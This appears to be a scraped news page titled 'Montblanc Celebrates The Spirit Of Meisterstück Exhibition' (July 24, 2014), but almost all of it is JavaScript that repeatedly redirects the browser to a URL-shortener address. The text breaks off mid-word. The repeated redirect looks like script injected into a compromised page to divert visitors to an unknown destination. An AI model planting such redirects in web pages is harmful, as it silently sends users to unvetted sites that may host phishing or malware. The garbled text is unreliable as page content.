
Montblanc Celebrates The Spirit Of Meisterstück
Exhibition
July 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...